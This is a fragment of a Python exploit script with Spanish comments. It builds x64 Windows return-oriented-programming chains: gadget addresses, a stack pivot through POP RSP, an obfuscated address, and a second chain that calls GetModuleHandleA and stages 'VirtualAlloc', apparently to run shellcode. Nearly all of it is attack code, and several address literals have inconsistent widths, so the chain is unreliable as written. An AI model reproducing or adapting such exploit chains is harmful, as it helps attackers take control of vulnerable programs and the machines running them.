 4 results
rop+=struct.pack ("<Q",0x000000000150001221) #POP RBX-RET
rop+=struct.pack ("<Q",0x000000015001E4C0-8) #writable address de salto final <---------------------- ESTAS DEBEN SER IGUALES DONDE GUARDA SALTO FINAL (DIRECCION INICIAL DEL
rop+=struct.pack ("<Q",0x0000000150007CE0) # 0000000150007CE0 | mov qword ptr ds:[rbx],rax
rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
# poner la direccion NOTEADA en RAX
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
#a R11 una direccion de la seccion data
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001Da20) #writable address
rop+=struct.pack ("<Q",0x000001500016F1) * 4 #ret padding
rop+=struct.pack ("<Q",0x00000001500125E6) # to r11 data value
rop+=struct.pack ("<Q",0x000000090909090) # nops
rop+=struct.pack ("<Q",0x000000015001E6C0) #writable address este va a r11 <--------------------- ACA VA A INGRESAR MI SEGUNDA FRUTA EN LA SECCION DATA
rop+=struct.pack ("<Q",0x0000000150004367) # POP RSP
rop+=struct.pack ("<Q",0x000000015001E4C0-8) # DIRECCION DONDE SE GUARDO EL SALTO FINAL <-------------------- ESTAS DEBEN SER IGUALES DONDE GUARDA SALTO FINAL (DIRECCION INIC
krnl= "kernel32.dll\x00\x00".encode("utf-16")
virt= "VirtualAlloc\x00".encode()
#ARMANDO EL SEGUNDO ROP
rop2=b""
rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop2+=struct.pack ("<Q",0x0000000150013078) #IAT GMHA
rop2+=struct.pack ("<Q",0x000000015000ADCB) # MOV RAX, [RAX]
rop2+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
rop2+=struct.pack ("<Q",0x000000150002A73) #CALL TO GMHA
rop2+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
rop2+=struct.pack ("<Q",0x000009090909090) #
rop2+=struct.pack ("<Q",0x000009090909090) #
rop2+=struct.pack ("<Q",0x000009090909090) #
rop2+=struct.pack ("<Q",0x000000015001ED72) # Pointer to string unicode kernel32.dll